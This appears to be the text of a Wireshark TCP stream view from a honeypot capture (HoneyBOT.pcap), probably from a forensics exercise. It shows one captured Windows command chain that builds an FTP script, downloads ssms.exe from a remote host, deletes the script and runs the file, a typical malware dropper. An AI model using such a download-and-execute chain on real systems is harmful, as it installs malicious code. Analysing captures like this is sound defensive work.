 Wireshark · Follow TCP Stream (tcp.stream eq 2) · HoneyBOT.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes) Show as ASCII No delta times Stream 2
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help